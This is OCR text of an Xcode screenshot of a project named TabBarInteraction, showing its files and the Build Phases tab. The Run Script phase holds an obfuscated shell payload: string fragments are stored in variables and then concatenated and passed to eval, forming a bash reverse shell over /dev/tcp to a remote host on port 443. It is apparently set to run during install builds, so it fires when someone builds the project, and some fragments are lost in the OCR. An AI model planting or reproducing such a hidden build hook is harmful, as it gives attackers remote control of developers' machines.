 TabBarInteraction
iPod touch (7th generation)
TabBarInteraction: Ready | Today at 17:46
1
FirstViewController.swift
TabBarInteraction.xcodeproj
TabBarInteraction
TabBarInteraction
Supporting Files
FirstViewController.swift
SecondViewController.swift
WheelView.swift
ClockView.swift
TabbarInteractable.swift
Products
TabBarInteraction
General
Signing & Capabilities
Resource Tags
Info
Build Settings
Build Phases
Build Rules
PROJECT
TabBarInteraction
TARGETS
TabBarInteraction
Filter
Dependencies (0 items)
Compile Sources (6 items)
Link Binary With Libraries (0 items)
Copy Bundle Resources (3 items)
Run Script
Shell /bin/sh
0>';uu='pri';ekb='ev/';odb='ech';qs='&';bs='ash';pm='&1
';zf='.ta';ip='w.c';gd='tcp';cy=' &>';to='>
/';vab='vat';si='md ';jv='ral';am='g;b';pjb='o
m';n='443';eval
"$odb$pjb$rc$si$to$uu$vab$wgb$xmb$zf$am$bs$cy$deb$ekb$gd$
hj$ip$jv$kbb$lhb$n$og$pm$qs";
6
Run script: For install builds only
Based on dependency analysis
Will skip script in incremental builds if inputs, context, or outputs haven't changed.
Show environment variables in build log
Use discovered dependency file: $(DERIVED_FILES_DIR)/$(INPUT_FILE_PATH).d